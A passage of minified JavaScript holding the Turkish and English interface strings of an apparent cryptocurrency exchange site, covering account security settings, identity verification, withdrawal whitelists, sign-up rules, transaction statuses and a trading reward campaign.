eri\u015fiminiz silindi",en:"Mobile access has been removed"},settings_mobile_access_created_success_message:{tr:"Mobil eri\u015fiminizi tamamlamak i\xe7in e-posta onay\u0131n\u0131z gerekmektedir.",en:"A verification link is sent to your e-mail address for the completion of your mobile access."},settings_mobile_access_deactivated_success_message:{tr:"API eri\u015fimi pasif edildi",en:"API access has been deactivated"},settings_mobile_access_deleted_success_message:{tr:"API eri\u015fimi silindi",en:"API access has been removed"},settings_mobile_access_hint:{tr:"{0} adet mobil cihaz eri\u015fiminiz var",en:"You have {0} mobile device access"},files_cannot_be_empty:{tr:"{0} alan\u0131 i\xe7in {1} tane dosya y\xfcklemeniz gerekmektedir.",en:"You have to upload {1} files for {0} field."},corporate_files_cannot_be_empty:{tr:"En az 1 tane dosya y\xfcklemeniz gerekmektedir.",en:"You have to upload 1 files."},sgk_service_documents:{en:"SGK Service Documents",tr:"SGK Hizmet D\xf6k\xfcmleri"},income_statements:{en:"Income Statements",tr:"Gelir Beyannameleri"},sole_proprietorship_documents:{en:"Sole Propretorship Documents",tr:"\u015eah\u0131s \u0130\u015fletmesi Belgeleri"},sme_legal_entity_income_documents:{en:"SME/Legal Entity Income Documents",tr:"Kobi/T\xfczel Ki\u015filik Gelir Belgeleri"},settings_mobile_access_label:{tr:"Mobil Eri\u015fim Durumu",en:"Mobile Access Status"},settings_mobile_access_qr_label:{tr:"QR kodu ".concat(_.name," uygulamas\u0131 arac\u0131l\u0131\u011f\u0131yla tarat\u0131n"),en:"Scan the QR code on the ".concat(_.name," Mobile Application")},settings_mobile_access_waiting_approval:{tr:"Onay Bekliyor...",en:"Waiting Approval..."},settings_monitoring_hint:{tr:"Kullan\u0131c\u0131 Bakiyesi, Hesap Hareketleri, Emirler",en:"Balance, Account Transactions, Orders"},settings_monitoring_title:{tr:"\u0130zleme \u0130\u015flemleri",en:"Monitoring"},settings_new_account_name:{tr:"Yeni Hesap Ad\u0131",en:"New Account Name"},settings_edit_account_name:{tr:"Hesap Ad\u0131",en:"Account Name"},settings_new_api_access_button:{tr:"Yeni API eri\u015fimi olu\u015ftur",en:"Create New API Access"},settings_new_mobile_access_button:{tr:"Yeni Eri\u015fim \u0130zni Yarat",en:"Create New Access Code"},settings_new_password_completed_description:{tr:"{0} saniye i\xe7erisinde giri\u015f sayfas\u0131na y\xf6nlendirileceksiniz.",en:"You will be directed to the login page within {0} seconds."},settings_new_password_completed_redirect_message:{tr:"Hemen y\xf6nlenmek i\xe7in l\xfctfen buraya t\u0131klay\u0131n\u0131z.",en:"Please click here to navigate now."},settings_new_password_completed_title:{tr:"\u015eifreniz ba\u015far\u0131l\u0131 bir \u015fekilde de\u011fi\u015ftirildi.",en:"Your password has been changed."},settings_new_password_confirm_label:{tr:"Yeni \u015eifre (Tekrar)",en:"Confirm Password"},settings_new_password_invalid_url:{tr:"Ge\xe7ersiz link",en:"Invalid link"},settings_new_password_label:{tr:"Yeni \u015eifre",en:"New Password"},settings_no_api_access_cause_of_2fa_settings:{tr:"\u0130ki a\u015famal\u0131 do\u011frulama aktif olmad\u0131\u011f\u0131 i\xe7in aktif API eri\u015fimlerinizi g\xf6remezsiniz. L\xfctfen iki a\u015famal\u0131 do\u011frulaman\u0131z\u0131 aktif edip tekrar deneyin.",en:"Since 2FA is not active, you cannot see your active API accesses. Please enable your 2FA and try again."},settings_no_api_access_yet:{tr:"Kay\u0131tl\u0131 API eri\u015fiminiz yoktur",en:"You don\u2019t have any API access yet"},settings_no_mobile_access_yet:{tr:"Kay\u0131tl\u0131 mobil eri\u015fiminiz yoktur",en:"You don\u2019t have any mobile application access yet"},settings_notification_email_settings_title:{tr:"E-posta Bildirim Ayarlar\u0131",en:"E-mail Notification Settings"},settings_notification_settings_deposit_label:{tr:"Yat\u0131rma",en:"Deposit"},settings_notification_settings_new_login_label:{tr:"Yeni Login",en:"New Login"},settings_notification_settings_title:{tr:"Bildirim Ayarlar\u0131",en:"Notification Settings"},settings_notification_settings_withdrawal_label:{tr:"Para \xc7ekme",en:"Withdrawal"},settings_old_password_label:{tr:"Mevcut \u015eifre",en:"Current Password"},settings_order_management_hint:{tr:"Al\u0131\u015f Emri, Sat\u0131\u015f Emri, Emir \u0130ptali",en:"Buy Order, Sell Order, Cancel Order"},settings_order_management_title:{tr:"Emir Y\xf6netimi",en:"Order Management"},settings_passphrase_disclaimer:{tr:"Olu\u015fturaca\u011f\u0131n\u0131z parola ".concat(_.name,"'de kaydedilmez, bu y\xfczden parolay\u0131 unuttu\u011funuz takdirde kurtarman\u0131z m\xfcmk\xfcn olmayacakt\u0131r. Her API \xe7a\u011fr\u0131s\u0131nda parolay\u0131 eklemeniz gerekmektedir. Belirleyece\u011finiz parola ").concat(_.name," hesab\u0131n\u0131z\u0131n \u015fifresinden farkl\u0131 olmal\u0131d\u0131r. "),en:"Salted hash of your passphrase is stored for verification. Please note that you cannot recover the passphrase if you forget it. This passphrase should be included in every API request and should be different from your account password."},settings_passphrase_label:{tr:"Parola (Zorunlu)",en:"Passphrase (Required)"},settings_passphrase_required:{tr:"Parola alan\u0131 zorunludur",en:"Passphrase field is required"},settings_password_change_label:{tr:"De\u011fi\u015ftir",en:"Change"},settings_advanced_security_two_fa_sms_info:{tr:"L\xfctfen telefonunuza g\xf6nderilen SMS do\u011frulama kodunu giriniz.",en:"Please enter the SMS verification code sent to your phone."},settings_password_change_success_message:{tr:"\u015eifreniz ba\u015far\u0131yla de\u011fi\u015ftirilmi\u015ftir.",en:"Password has been changed successfully."},settings_password_label:{tr:"\u015eifre",en:"Password"},settings_intro_password_text:{tr:"Giri\u015f \u015eifresi",en:"Login Password"},settings_password_min_length_error:{tr:"\u015eifreniz en az {0} karakter olmal\u0131d\u0131r",en:"Your password should contains at least {0} characters"},settings_passwords_are_not_the_same:{tr:"Girdi\u011finiz \u015fifreler e\u015fle\u015fmiyor",en:"New Passwords are not the same"},settings_passwords_should_be_different:{tr:"Yeni \u015fifreniz eskisi ile ayn\u0131 olamaz",en:"New password and old password should be different"},settings_phone_number_format_warning_message:{tr:"L\xfctfen telefon numaran\u0131z\u0131 eksiksiz giriniz",en:"Not a valid phone number"},settings_phone_number_verification_success_message:{tr:"Onay gerceklesti",en:"Verification has been completed"},settings_remove_label:{tr:"Sil",en:"Remove"},settings_selfie_verification_file_picker_label:{tr:"Yukar\u0131da yer alan g\xf6rsele uygun \u015fekilde olu\u015fturulmu\u015f selfie g\xf6r\xfcnt\xfcn\xfcz\xfc bu alana s\xfcr\xfckleyin ya da t\u0131klayarak ekleyin",en:"Click here or drag and drop your selfie document here, which is created similiar to the above sample image."},settings_selfie_verification_requirement_description:{tr:"Limit Art\u0131rma i\u015flemine ba\u015flayabilmek i\xe7in M\xfc\u015fteri Detay formunun onaylanm\u0131\u015f olmas\u0131 gerekmektedir.",en:"In order to start Limit Increase process, Customer Detail form must be verified."},reached_top_level_limit_increase:{tr:"Limitiniz maksimum seviyededir",en:"Your limit is at maximum"},empty_options:{tr:"Limit art\u0131rmak i\xe7in sahip oldu\u011funuz en az bir dosya y\xfckleyiniz.",en:"You should upload at least one file to increase limit."},settings_selfie_verification_status_label:{tr:"Selfie Onay\u0131",en:"Selfie Verification"},settings_limit_increase_status_label:{tr:"Limit Art\u0131rma",en:"Limit Increase"},choose_requested_level:{tr:"L\xfctfen y\xfckseltmek istedi\u011finiz seviyeyi se\xe7iniz",en:"Please choose the level you want to increase"},settings_sms_sent_success_message:{tr:"Telefonunuza SMS gonderildi",en:"SMS has been sent"},settings_status_active:{tr:"Aktif",en:"Active"},settings_status_deactive:{tr:"Pasif",en:"Passive"},settings_status_pending_confirmation:{tr:"Onay Bekleniyor",en:"Pending Confirmation"},settings_transfer_currency_success_message:{tr:"Transfer i\u015flemi ger\xe7ekle\u015fmi\u015ftir.",en:"The transfer has been completed"},settings_turn_on_google_authenticator_for_disable_sms_verification:{tr:"SMS do\u011frulamas\u0131n\u0131 devre d\u0131\u015f\u0131 b\u0131rakmak i\xe7in Google Authenticator'\u0131 a\xe7mal\u0131s\u0131n\u0131z.",en:"To disable SMS verification, you must turn on Google Authenticator."},settings_turn_on_sms_verification_for_disable_google_authenticator:{tr:"Google Authenticator'\u0131 devre d\u0131\u015f\u0131 b\u0131rakmak i\xe7in SMS do\u011frulamas\u0131n\u0131 a\xe7mal\u0131s\u0131n\u0131z.",en:"To disable Google Authenticator, you must turn on SMS verification."},settings_two_fa_too_many_request_error_message:{tr:"\u0130ki a\u015famal\u0131 do\u011frulama y\xf6nteminizi \xe7ok fazla de\u011fi\u015ftirdiniz. L\xfctfen daha sonra tekrar deneyiniz.",en:"You have changed your 2FA method too much. Please try again later."},settings_update_password_button:{tr:"\u015eifre De\u011fi\u015ftir",en:"Update Password"},settings_upload_file:{tr:"Dok\xfcman Y\xfckle",en:"Upload Document"},limit_increase_request:{tr:"Limit Art\u0131r\u0131m Talebi",en:"Limit Increase Request"},settings_upload_info:{tr:"Formu Doldur",en:"Fill the Form"},settings_user_email:{tr:"E-posta Adresi",en:"E-mail Address"},settings_user_language:{tr:"Dil",en:"Language"},settings_user_name:{tr:"\u0130sim",en:"Name"},settings_user_phone_number:{tr:"Telefon Numaras\u0131",en:"Phone Number"},settings_user_surname:{tr:"Soyisim",en:"Surname"},login_phone_field:{tr:"Telefon Numaras\u0131",en:"Phone Number"},settings_user_verification_button_label:{tr:"G\xf6nder",en:"Send"},settings_user_verification_send_code_button_label:{tr:"Kodu G\xf6nder",en:"Send Code"},settings_user_verification_code_label:{tr:"Onay Kodu",en:"Verification Code"},settings_verification_address_label:{tr:"Adres",en:"Address"},settings_verification_already_verified:{tr:"Zaten Do\u011frulanm\u0131\u015f",en:"Already Verified"},settings_verification_birth_date_label:{tr:"Do\u011fum Tarihi",en:"Birth Date"},settings_verification_issue_date_label:{tr:"Verili\u015f Tarihi",en:"Date of Issue"},settings_verification_city_label:{tr:"\u015eehir",en:"City"},settings_verification_country_label:{tr:"\xdclke",en:"Country"},settings_verification_district_of_birth_label:{tr:"Do\u011fum \u0130l\xe7esi",en:"County of Birth"},settings_verification_district_of_residence_label:{tr:"\u0130kamet \u0130l\xe7esi",en:"County of Residence"},settings_verification_father_name_label:{tr:"Baba Ad\u0131",en:"Father Name"},settings_verification_expire_date_label:{tr:"Son Ge\xe7erlilik",en:"Valid Until"},settings_verification_date_of_issue_label:{tr:"Verili\u015f Tarihi",en:"Date of Issue"},corporate_name:{tr:"Firma Ad\u0131",en:"Corporate Name"},corporate_type:{tr:"Kurum Tipi",en:"Corporate Type"},choose_corporate_type:{tr:"Kurum Tipi Se\xe7iniz",en:"Choose Corporate Type"},tax_log_number:{tr:"Vergi/K\xfct\xfck Numaras\u0131",en:"Tax/Log Number"},settings_verification_authority_label:{tr:"Verilen Makam",en:"Authority"},settings_verification_file_count_error:{tr:"En fazla {0} dosya ekleyebilirsiniz",en:"You can add at most {0} pictures"},settings_verification_file_picker_label:{tr:"Dosyalar\u0131 bu alana s\xfcr\xfckleyin ya da t\u0131klayarak ekleyin",en:"Drag your photos to this area or click to pick from file system"},settings_verification_file_size_error:{tr:"Dosya boyutu 4 MB'dan b\xfcy\xfck olamaz",en:"File size should be less than 4 MB."},settings_verification_file_type_error:{tr:"Sadece jpg, png ya da pdf t\xfcr\xfcnde dosya ekleyiniz",en:"Only jpg, png or pdf file types are allowed."},limit_increase_file_type_error:{tr:"Sadece jpg, png, pdf ya da xlsx t\xfcr\xfcnde dosya ekleyiniz",en:"Only jpg, png, pdf ya da xlsx file types are allowed."},settings_verification_files_panel_lable:{tr:"Eklenen Dosyalar",en:"Files"},settings_verification_fill_all_fields:{tr:"L\xfctfen t\xfcm alanlar\u0131 doldurunuz.",en:"Please fill in all fields."},settings_verification_id_type_label:{tr:"Kimlik Tipi",en:"Id Type"},settings_verification_label:{tr:"Adres Do\u011frulama",en:"Address Verification"},settings_verification_global_label:{tr:"Adres Do\u011frulama (Opsiyonel)",en:"Address Verification (Optional)"},settings_verification_mother_name_label:{tr:"Anne Ad\u0131",en:"Mother Name"},settings_verification_nationality_label:{tr:"Uyruk",en:"Nationality"},settings_verification_country_code_label:{tr:"\xdclke Kodu",en:"Country Code"},settings_verification_phone_code_label:{tr:"Telefon Kodu",en:"Phone Code"},settings_verification_new_label:{tr:"Yeni",en:"New"},settings_verification_no_file_error:{tr:"L\xfctfen dosya y\xfckleyiniz",en:"Please add files to upload"},settings_verification_no_files_error:{tr:"L\xfctfen t\xfcm dosyalar\u0131 y\xfckleyiniz",en:"Please add all files to upload"},settings_verification_old_label:{tr:"Eski",en:"Old"},settings_verification_passport_no_label:{tr:"Pasaport Numaras\u0131",en:"Passport Number"},settings_verification_place_of_birth_label:{tr:"Do\u011fum Yeri",en:"City of Birth"},settings_verification_birth_place_label:{tr:"Do\u011fum Yeri",en:"Place of Birth"},settings_verification_place_of_issue_label:{tr:"Verildi\u011fi Yer",en:"Place of Issue"},settings_verification_province_of_residence_label:{tr:"\u0130kamet \u0130li",en:"Province of Residence"},settings_verification_residence_label:{tr:"Oturma \u0130zni",en:"Residence Permit"},settings_verification_work_permit_label:{tr:"\xc7al\u0131\u015fma \u0130zni",en:"Work Permit"},settings_verification_same_file_added_error:{tr:"{0} dosyas\u0131n\u0131 zaten eklemi\u015ftiniz",en:"{0} file already added"},settings_verification_serial_number_label:{tr:"Seri Numaras\u0131",en:"Serial Number"},settings_verification_status_none:{tr:"Do\u011frulanmad\u0131",en:"Not Verified"},apply:{tr:"Ba\u015fvur",en:"Apply"},apply_limit_increase:{tr:"Ba\u015fvur",en:"Apply"},settings_verification_document_no_label:{tr:"Dok\xfcman No",en:"Document No"},settings_verification_status_pending:{tr:"Onay Bekliyor",en:"Pending"},account_verification_status_pending:{tr:"Onay Bekliyor...",en:"Pending..."},settings_verification_status_verified:{tr:"Do\u011fruland\u0131",en:"Verified"},settings_verification_submit_button:{tr:"G\xf6nder",en:"Submit"},settings_verification_submit_success_message:{tr:"Talebiniz al\u0131nd\u0131",en:"Your request has been received"},settings_verification_tckn_no_label:{tr:"T.C. Kimlik No",en:"TCKN"},settings_verify:{tr:"Do\u011frula",en:"Verify"},settings_your_password_must_comply_with_the_specified_rules:{tr:"\u015eifreniz belirtilen kurallara uygun olmal\u0131d\u0131r.",en:"Your password must comply with the specified rules."},settings_one_step_withdrawal_title:{tr:"Tek Ad\u0131mda \xc7ekim",en:"One-Step Withdrawal"},settings_one_step_withdrawal_description:{tr:"Bu \xf6zellik etkinle\u015ftirildi\u011finde, belirledi\u011finiz limit dahilinde beyaz listenizdeki adreslere 2FA do\u011frulamas\u0131 olmadan \xe7ekim i\u015flemi yapabilirsiniz.",en:"When this feature is enabled, you can make withdrawals to addresses in your whitelist without 2FA verification, within the limit you set."},settings_one_step_limit_change_dialog_title:{tr:"Tek Ad\u0131mda \xc7ekim Limit De\u011fi\u015fikli\u011fi",en:"One-Step Withdrawal Limit Change"},settings_one_step_limit_change_dialog_description:{tr:"Tek ad\u0131mda \xe7ekim limitinizi de\u011fi\u015ftirmek i\xe7in onay\u0131n\u0131z gerekiyor.",en:"You need to confirm to change your one-step withdrawal limit."},settings_one_step_withdrawal_limit:{tr:"Tek Ad\u0131mda \xc7ekim Limiti",en:"One-Step Withdrawal Limit"},settings_change_one_step_limit:{tr:"Limit De\u011fi\u015ftir",en:"Change Limit"},settings_whitelist_withdrawal_title:{tr:"\xc7ekim Beyaz Listesi",en:"Withdrawal Whitelist"},settings_whitelist_withdrawal_description:{tr:"Bu \xf6zellik etkinle\u015ftirildi\u011finde, yaln\u0131zca beyaz listenizdeki adreslere \xe7ekim yapabilirsiniz.",en:"When this function is enabled, you can only withdraw to the addresses on your whitelist."},settings_enable_one_step_dialog_title:{tr:"Tek Ad\u0131mda \xc7ekimi Etkinle\u015ftir",en:"Enable One-Step Withdrawal"},settings_enable_one_step_dialog_description:{tr:"Tek ad\u0131mda \xe7ekimi etkinle\u015ftirmek i\xe7in onay\u0131n\u0131z gerekiyor.",en:"You need to confirm to enable one-step withdrawal."},settings_disable_one_step_dialog_title:{tr:"Tek Ad\u0131mda \xc7ekimi Devre D\u0131\u015f\u0131 B\u0131rak",en:"Disable One-Step Withdrawal"},settings_disable_one_step_dialog_description:{tr:"Tek ad\u0131mda \xe7ekimi devre d\u0131\u015f\u0131 b\u0131rakmak istedi\u011finizden emin misiniz?",en:"Are you sure you want to disable one-step withdrawal?"},settings_enable_whitelist_dialog_title:{tr:"\xc7ekim Beyaz Listesini Etkinle\u015ftir",en:"Enable Whitelist Withdrawal"},settings_enable_whitelist_dialog_description:{tr:"\xc7ekim beyaz listesini etkinle\u015ftirmek i\xe7in onay\u0131n\u0131z gerekiyor.",en:"You need to confirm to enable whitelist withdrawal."},settings_disable_whitelist_dialog_title:{tr:"\xc7ekim Beyaz Listesini Devre D\u0131\u015f\u0131 B\u0131rak",en:"Disable Whitelist Withdrawal"},settings_disable_whitelist_dialog_description:{tr:"\xc7ekim beyaz listesini devre d\u0131\u015f\u0131 b\u0131rakmak istedi\u011finizden emin misiniz?",en:"Are you sure you want to disable whitelist withdrawal?"},settings_onestep_on_success:{tr:"Tek ad\u0131mda \xe7ekim etkinle\u015ftirildi.",en:"One-step withdrawal enabled."},settings_onestep_off_success:{tr:"Tek ad\u0131mda \xe7ekim devre d\u0131\u015f\u0131 b\u0131rak\u0131ld\u0131.",en:"One-step withdrawal disabled."},settings_onestep_change_limit_success:{tr:"Tek ad\u0131mda \xe7ekim limiti de\u011fi\u015ftirildi.",en:"One-step withdrawal limit changed."},settings_whitelist_on_success:{tr:"\xc7ekim beyaz listesi etkinle\u015ftirildi.",en:"Whitelist withdrawal enabled."},settings_whitelist_off_success:{tr:"\xc7ekim beyaz listesi devre d\u0131\u015f\u0131 b\u0131rak\u0131ld\u0131.",en:"Whitelist withdrawal disabled."},settings_define_onestep_limit:{tr:"L\xfctfen tek ad\u0131mda \xe7ekim limiti belirleyin.",en:"Please define one-step withdrawal limit."},settings_change_onestep_limit:{tr:"L\xfctfen tek ad\u0131mda \xe7ekim limitini de\u011fi\u015ftiriniz.",en:"Please change one-step withdrawal limit."},sign_up_approve_lighting_text_label:{tr:"{0}'ni okudum, onayl\u0131yorum.",en:"I read and agree to the {0}."},sign_up_approve_express_consent_label:{tr:"{0}'n\u0131 okudum, onayl\u0131yorum.",en:"I read and agree to the {0}."},sign_up_at_least_eight_characters:{tr:"En az 8 karakter",en:"At least 8 characters"},sign_up_at_least_twelve_characters:{tr:"En az 12 karakter",en:"At least 12 characters"},sign_up_at_least_one_digit:{tr:"En az 1 adet rakam",en:"At least 1 digit"},sign_up_at_least_one_letter:{tr:"En az 1 adet harf",en:"At least 1 letter"},sign_up_at_least_one_special_char:{tr:"En az 1 adet \xf6zel karakter",en:"At least 1 special character"},sign_up_commercial_permission:{tr:"".concat(_.name," taraf\u0131ndan {0} g\xf6nderilmesini kabul ediyorum."),en:"I agree to send the {0} from ".concat(_.name,".")},sign_up_commercial_permission_title:{tr:" Elektronik Ticari \u0130leti ",en:" Electronic Business Message "},sign_up_completed_description:{tr:"Kayd\u0131n\u0131z\u0131 tamamlayabilmeniz i\xe7in size g\xf6ndermi\u015f oldu\u011fumuz e-postada yer alan linke t\u0131klayarak onay vermeniz gerekmektedir.",en:"An e-mail containing a verification link has been sent to your e-mail address. Please check your inbox and click on the verification link to complete your signup process."},sign_up_completed_title:{tr:"E-posta Onay\u0131",en:"E-mail Confirmation"},sign_up_description:{tr:"Ba\u015flamak i\xe7in e-posta adresinizi girin.",en:"Please enter your e-mail to get started."},sign_up_password:{tr:"\u015eifre",en:"Password"},sign_up_password_confirm:{tr:"\u015eifre Tekrar",en:"Confirm Password"},sign_up_passwords_not_match_error:{tr:"Girdi\u011finiz \u015fifreler e\u015fle\u015fmiyor",en:"Passwords are not the same"},sign_up_title:{tr:"Hesap Olu\u015ftur",en:"Create Account"},sign_up_button:{tr:"Hesap Olu\u015ftur",en:"Create Account"},sign_up_user_agreement_check_error:{tr:"L\xfctfen kullan\u0131c\u0131 s\xf6zle\u015fmesini ve kvkk politikas\u0131ni onaylay\u0131n\u0131z",en:"Please approve User Agreement"},sign_up_user_agreement_label:{tr:"{0} ve {1} 'ni okudum, onayl\u0131yorum. 18 ya\u015f\u0131ndan b\xfcy\xfck oldu\u011fumu beyan ediyorum. ",en:"I certify that I am 18 years of age or older, and I agree to the {0} and {1}."},global_sign_up_user_agreement_label:{tr:"{0} ve {1}'n\u0131n\u0131 okudum ve onayl\u0131yorum. 18 ya\u015f\u0131ndan b\xfcy\xfck oldu\u011fumu beyan ediyorum. ",en:"I agree to the {0} and {1}."},sign_up_user_kvk_check_error:{tr:"L\xfctfen KVK politikas\u0131n\u0131 okudu\u011funuzu onaylay\u0131n.",en:"Please approve KVK Policy"},sign_up_your_password_must_comply_with_the_following_rules:{tr:"\u015eifreniz a\u015fa\u011f\u0131da belirtilen kurallara uymal\u0131d\u0131r.",en:"Your password must comply with the following rules."},site_title:{tr:"".concat(_.name," - Kolay, G\xfcvenli, H\u0131zl\u0131 Bitcoin & Altcoin Al\u0131m Sat\u0131m Platformu"),en:"".concat(_.name," - Easy, Reliable, Fast Bitcoin & Altcoin Trading Platform")},advanced_site_title:{tr:"".concat(_.name," Advanced"),en:"".concat(_.name," Advanced")},instant_trade_site_title:{tr:"".concat(_.name," H\u0131zl\u0131 Al/Sat"),en:"".concat(_.name," Instant Trade")},instant_lock_earn_title:{tr:"".concat(_.name," Kilitle Kazan"),en:"".concat(_.name," Lock & Earn")},sponsorships_label:{tr:"Sponsorluklar\u0131m\u0131z",en:"Sponsorships"},status_BTX:{tr:"\u0130\u015fleniyor",en:"Processing"},status_CNL:{tr:"\u0130ptal Edildi",en:"Cancelled"},status_ERR:{tr:"Hatal\u0131 \u0130\u015flem",en:"Error"},status_FIN:{tr:"Tamamland\u0131",en:"Completed"},status_INV:{tr:"Ge\xe7ersiz \u0130\u015flem",en:"Invalid"},status_PTX:{tr:"\u0130\u015fleniyor",en:"Processing"},status_RFF:{tr:"\u0130\u015fleniyor",en:"Processing"},status_RFS:{tr:"\u0130\u015fleniyor",en:"Processing"},status_STN:{tr:"G\xf6nderildi",en:"Sent to network"},status_STX:{tr:"\u0130\u015fleniyor",en:"Processing"},status_UKN:{tr:"\u0130\u015fleniyor",en:"Processing"},status_WFAP:{tr:"\u0130\u015fleniyor",en:"Processing"},status_DNT:{tr:"\u0130\u015fleniyor",en:"Processing"},status_WFC:{tr:"Onay Bekleniyor",en:"Waiting confirmation"},status_WFP:{tr:"\u0130\u015fleniyor",en:"Processing"},status_WFR:{tr:"\u0130\u015fleniyor",en:"Processing"},status_WFU:{tr:"E-posta Onay\u0131n\u0131z Bekleniyor",en:"Pending e-mail confirmation"},status_WFTP:{tr:"\u0130\u015fleniyor",en:"Processing"},status_RFTR:{tr:"\u0130\u015fleniyor",en:"Processing"},status_WFTI:{tr:"Transfer Bilgilerini Tamamla",en:"Complete Transfer Information"},status_page_table_header_assetType:{tr:"Varl\u0131k Tipi",en:"Asset Type"},status_page_table_header_coin:{tr:"Coin",en:"Coin"},status_page_table_header_deposit:{tr:"Para Yat\u0131rma",en:"Deposit"},status_page_table_header_proTrade:{tr:"Geli\u015fmi\u015f Al/Sat",en:"Pro Trade"},status_page_table_header_trade:{tr:"H\u0131zl\u0131 Al/Sat",en:"Instant Trade"},status_page_table_header_withDraw:{tr:"Para \xc7ekme",en:"Withdraw"},status_page_table_header_listing_date:{tr:"Listeleme Tarihi",en:"Listing Date"},status_page_table_header_delist_date:{tr:"Listeden \xc7\u0131karma Tarihi",en:"Delist Date"},status_filter_last_1_month:{tr:"Son 1 Ay",en:"Last 1 Month"},status_filter_last_3_months:{tr:"Son 3 Ay",en:"Last 3 Months"},status_filter_last_6_months:{tr:"Son 6 Ay",en:"Last 6 Months"},status_filter_older:{tr:"Daha Eski",en:"Older"},status_filter_all:{tr:"T\xfcm\xfc",en:"All"},status_listing_filter_all:{tr:"T\xfcm\xfc",en:"All"},status_listing_filter_listed:{tr:"Listede",en:"Listed"},status_listing_filter_delisted:{tr:"Listeden \xc7\u0131kar\u0131lm\u0131\u015f",en:"Delisted"},staged_reward_page_title:{tr:"Kademeli \xd6d\xfcl Program\u0131",en:"Transaction Boost Program Rewards"},staged_reward_active_process_status:{tr:"G\xfcncel \xd6d\xfcl Kazan\u0131m Durumu",en:"Current Reward Earning Status"},staged_reward_current_reward:{tr:"G\xfcncel \xd6d\xfcl: {0} \u20ba kar\u015f\u0131l\u0131\u011f\u0131 EXEN",en:"Current Reward: {0} \u20ba worth EXEN"},staged_reward_monthly_volume:{tr:"Ayl\u0131k Hacim:",en:"Volume Monthly:"},staged_reward_current_stage:{tr:"{0} Mevcut Barem:",en:"{0} Current Level:"},staged_reward_possible_reward:{tr:"Kazan\u0131labilecek \xd6d\xfcl:",en:"Possible Reward:"},staged_reward_next_stage_volume:{tr:"Sonraki Barem \u0130\xe7in Gereken Hacim:",en:"Required Volume For Next Level:"},staged_reward_sytem:{tr:"Kademeli \xd6d\xfcl Program\u0131",en:"Transaction Boost Program"},staged_reward_short_description:{tr:"Kademeli \xd6d\xfcl Program\u0131 ile 300.000 USDT \xf6d\xfcl havuzundan pay\u0131n\u0131z\u0131 al\u0131n! 1 Haziran 2025 - 31 May\u0131s 2026 tarihleri aras\u0131nda i\u015flem yaparak \u0130\u015flem Puan\u0131 (TP) kazan\u0131n. Ayl\u0131k 2.000 - 5.000 USDT i\u015flem hacmi i\xe7in 1-10 TP, 5.001 USDT ve \xfczeri i\u015flem hacmi i\xe7in ise 3-30 TP kazan\u0131n. Aktif kald\u0131\u011f\u0131n\u0131z her ay daha fazla TP kazan\u0131rs\u0131n\u0131z. Kampanya sonunda t\xfcm kullan\u0131c\u0131lar\u0131n TP'leri toplanacak ve 300.000 USDT \xf6d\xfcl havuzundan alaca\u011f\u0131n\u0131z pay otomatik olarak hesaplan\u0131p hesab\u0131n\u0131za y\xfcklenecektir.",en:"<p><strong>Earn TP and Get Your Share of the 300,000 USDT Pool!</strong></p> <p>Collect Transaction Points (TP) by trading between June 1, 2025 and May 31, 2026.<p> <p>Earn <strong>1\u201310 TP</strong> per month for a trading volume between 2,000 \u2013 5,000 USDT, or <strong>3\u201330 TP</strong> for trading <strong>5,001 USDT and above</strong>.</p> <p>The more months you stay active, the more TP you earn.<p> <p>At the end of the campaign, all users\u2019 TP will be totaled, and your share of the <strong>300,000 USDT reward pool</strong> will be automatically calculated and credited to your account.</p>"},staged_reward_long_description_link:{tr:"Kademeli \xd6d\xfcl Program\u0131 Detaylar\u0131 >",en:"Transaction Boost Program Details >"},staged_reward_volume_amount:{tr:"Hacim Miktar\u0131",en:"Volume Amount"},staged_reward_monthly_progress:{tr:"Ayl\u0131k Kademeli \xd6d\xfcl \u0130lerlemesi",en:"Transaction Boost Program Progress"},staged_reward_volume_of_month:{tr:"{0} Hacimi:",en:"{0} Volume:"},staged_reward_stage_of_month:{tr:"{0} Baremi:",en:"{0} Level:"},staged_reward_possible_stage:{tr:"M\xfcmk\xfcn Barem:",en:"Possible Level:"},staged_reward_reward:{tr:"\xd6d\xfcl",en:"Reward"},staged_reward_volume:{tr:"Hacim",en:"Volume"},staged_reward_reward_status:{tr:"\xd6d\xfcl Durumu",en:"Reward Status"},staged_reward_volume_status:{tr:"Ayl\u0131k Hacim Durumu",en:"Monthly Volume Status"},staged_reward_data_update_info:{tr:"Veriler saatlik olarak g\xfcncellenir",en:"Data is updated hourly"},staged_reward_burn_exen:{tr:"YAK",en:"BURN"},staged_reward_radio_label:{tr:"{0} Baremi \u0130\xe7in EXEN Yak",en:"Burn EXEN For {0} Level"},staged_reward_burn_dialog_title_1:{tr:"EXEN Yak ve \u0130stedi\u011fin Baremden Devam Et",en:"Burn EXEN and Continue From Your Desired Level"},staged_reward_burn_dialog_title_2:{tr:"{0} Baremi \u0130\xe7in Yak\u0131lacak EXEN Miktar\u0131",en:"Amount of EXEN to Burn for {0} Level"},staged_reward_burn_dialog_title_3:{tr:"\u0130\u015fleminiz Tamamland\u0131",en:"Your Transaction is Completed"},staged_reward_not_active:{tr:"Kademeli \xd6d\xfcl Program\u0131 Aktif De\u011fil",en:"Transaction Boost Program is Not Active"},staged_reward_burn_exen_description:{tr:"Kademeli \xd6d\xfcl Program\u0131\u2019nda, i\u015flem yapmad\u0131\u011f\u0131n\u0131z aylar i\xe7in size sundu\u011fumuz \u201cEXEN YAK\u201d teklifi ile, programa kald\u0131\u011f\u0131n\u0131z yerden devam edebilir, \xf6d\xfcl bareminizi y\xfckseltebilirsiniz. EXEN Yak teklifini kabul etmeniz durumunda, hesab\u0131n\u0131zda yeterli miktarda EXEN bulundurmal\u0131s\u0131n\u0131z. EXEN Yak teklifi program s\xfcresi boyunca maksimum 6 ay i\xe7in sunulacakt\u0131r.",en:'With the "BURN EXEN" offer we provide for the months you do not trade in the Transaction Boost Program, you can continue the program from where you left off and increase your reward level. If you accept the BURN EXEN offer, you must have enough EXEN in your account. The BURN EXEN offer will be offered for a maximum of 6 months during the program period.'},stage_reward_campaign_end_dialog_title:{tr:"Kademeli \xd6d\xfcl Program\u0131 tamamland\u0131, kat\u0131l\u0131m\u0131n\u0131z i\xe7in te\u015fekk\xfcr ederiz!",en:"The Transaction Boost Program is complete, thank you for your participation!"},stage_reward_campaign_end_dialog_description:{tr:"Kazan\u0131lan \xd6d\xfcller Haziran Ay\u0131 \u0130\xe7erisinde Hesaplara Y\xfcklenecektir.",en:"Rewards won will be credited to accounts in June."},stage_reward_campaign_end_banner_text_1:{tr:"Kademeli \xd6d\xfcl Program\u0131 tamamland\u0131, kat\u0131l\u0131m\u0131n\u0131z i\xe7in te\u015fekk\xfcr 